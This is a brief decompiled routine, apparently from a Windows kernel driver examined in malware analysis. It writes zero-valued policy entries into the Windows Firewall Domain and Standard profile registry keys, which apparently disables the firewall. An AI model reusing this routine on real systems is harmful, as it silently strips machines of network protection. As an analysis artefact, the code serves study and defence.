 1 NTSTATUS __stdcall sub_10486(int a1)
2 {
3 int ValueData; // [esp+Ch] [ebp-4h]
4
5 ValueData = 0;
6 RtlCreateRegistryKey(0, L"\\Registry\\Machine\\SOFTWARE\\Policies\\Microsoft");
7 RtlCreateRegistryKey(0, L"\\Registry\\Machine\\SOFTWARE\\Policies\\Microsoft\\WindowsFirewall");
8 RtlCreateRegistryKey(0, L"\\Registry\\Machine\\SOFTWARE\\Policies\\Microsoft\\WindowsFirewall\\DomainProfile");
9 RtlCreateRegistryKey(0, L"\\Registry\\Machine\\SOFTWARE\\Policies\\Microsoft\\WindowsFirewall\\StandardProfile");
10 RtlWriteRegistryValue(
11 0,
12 L"\\Registry\\Machine\\SOFTWARE\\Policies\\Microsoft\\WindowsFirewall\\DomainProfile",
13 &ValueName,
14 4u,
15 &ValueData,
16 4u);
17 return RtlWriteRegistryValue(
18 0,
19 L"\\Registry\\Machine\\SOFTWARE\\Policies\\Microsoft\\WindowsFirewall\\StandardProfile",
20 &ValueName,
21 4u,
22 &ValueData,
23 4u);
24 }